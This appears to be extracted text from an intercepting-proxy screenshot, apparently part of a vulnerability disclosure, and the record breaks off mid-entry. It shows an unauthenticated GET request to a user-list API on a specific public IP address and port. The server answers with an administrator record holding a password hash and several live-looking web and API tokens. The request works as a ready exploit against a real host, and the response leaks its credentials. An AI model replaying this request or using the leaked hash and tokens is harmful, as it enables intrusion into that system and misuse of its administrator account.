 Request
Pretty Raw Hex \n
1 GET /api/OrganizationManage/User/GetListJson HTTP/1.1
2 Host: 180.97.207.241:5400
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
5 Referer: http://180.97.207.241:5400/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 20 Feb 2024 01:51:53 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 137838
7
8 {
"TotalCount":0,
"Result":[
{
"UserName":"superuser",
"Password":"79676b43a4a517ffb7cf49e9521f0af3",
"RealName":"管理员",
"Gender":1,
"Birthday":"",
"Portrait":
"/Resource/Portrait/2021/03/01/12afb00bee0c40bbaafa1ba0ea
09127d.png",
"Email":"",
"Mobile":"",
"QQ":"",
"Wechat":"",
"LoginCount":3537,
"UserStatus":1,
"IsSystem":1,
"IsInner":1,
"IsOnline":1,
"FirstVisit":"2018-12-12T16:00:10",
"PreviousVisit":"2024-02-19T17:47:30",
"LastVisit":"2024-02-20T09:07:52",
"Remark":"",
"WebToken":"908b79453360409bb791a11913d506c0",
"ApiToken":"fb658ebe4f0e474c9f37cb40d9936053",
"TpnsToken":"0fe58e8424f84ed83c7238aeba5c6cadefc8",
"DepartmentId":"16508640061124402",
"DepartmentName":null,
"PositionIds":null,
Search...
0 matches